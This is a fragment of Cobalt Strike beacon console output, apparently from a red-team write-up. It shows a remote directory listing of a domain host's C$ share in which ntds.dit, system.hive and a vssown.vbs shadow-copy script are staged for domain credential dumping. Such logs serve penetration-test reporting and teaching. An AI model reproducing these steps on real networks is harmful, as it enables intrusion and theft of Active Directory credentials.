 beacon> shell dir \\192.168.93.30\c$
[*] Tasked beacon to run: dir \\192.168.93.30\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\192.168.93.30\c$ 中的卷没有标签。
卷的序列号是 709B-313C
\\192.168.93.30\c$ 的目录
2022/04/11 20:28 20,987,904 ntds.dit
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (
2022/04/14 23:01 12,345,344 system.hive
2021/02/22 16:45 <DIR> Users
2022/04/14 22:34 8,744 vssown.vbs
2022/04/14 23:06 <DIR> Windows
3 个文件 33,341,992 字节
5 个目录 17,264,562,176 可用字节